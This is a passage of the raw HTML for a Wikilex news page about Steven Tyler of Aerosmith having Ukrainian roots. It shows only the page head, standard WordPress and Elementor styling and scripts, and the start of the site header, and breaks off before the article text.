

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikilex.com.ua/2015/09/04/u-legendy-aerosmith-nashlis-ukrainskie-korni/
body_size: 15284
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>У легенды Aerosmith нашлись украинские корни &#8212; Wikilex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента" href="https://wikilex.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев" href="https://wikilex.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikilex &raquo; Лента комментариев к &laquo;У легенды Aerosmith нашлись украинские корни&raquo;" href="https://wikilex.com.ua/2015/09/04/u-legendy-aerosmith-nashlis-ukrainskie-korni/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wikilex.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wikilex.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wikilex.com.ua/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-471-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-471.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/global.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-472-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='elementor-post-474-css' href='https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://wikilex.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://wikilex.com.ua/wp-json/wp/v2/posts/81264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikilex.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://wikilex.com.ua/2015/09/04/u-legendy-aerosmith-nashlis-ukrainskie-korni/" />
<link rel='shortlink' href='https://wikilex.com.ua/?p=81264' />
<link rel="alternate" type="application/json+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F09%2F04%2Fu-legendy-aerosmith-nashlis-ukrainskie-korni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wikilex.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikilex.com.ua%2F2015%2F09%2F04%2Fu-legendy-aerosmith-nashlis-ukrainskie-korni%2F&#038;format=xml" />
<meta name="description" content="Оказывается, Стивен Тайлер из американской рок-группы Aerosmith в детстве ел борщ, поскольку его дед был украинцем">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="post-template-default single single-post postid-81264 single-format-standard elementor-default elementor-kit-471 elementor-page-474">


<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="472" class="elementor elementor-472 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c10263e e-flex e-con-boxed e-con e-parent" data-id="1c10263e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a87ccf4 e-con-full e-flex e-con e-parent" data-id="7a87ccf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-33a2f774 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="33a2f774" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img fetchpriority="high" width="440" height="114" src="https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium.png 440w, https://wikilex.com.ua/wp-content/uploads/2020/11/logo-medium-300x78.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6873708f elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="6873708f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/">ДЕЛОВЫЕ НОВОСТИ В ДОСТУПНОЙ ФОРМЕ</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-738d4e89 elementor-widget-mobile__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="738d4e89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f360253" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e04b6f0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1944a01" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-a19cf25" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-805cac9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
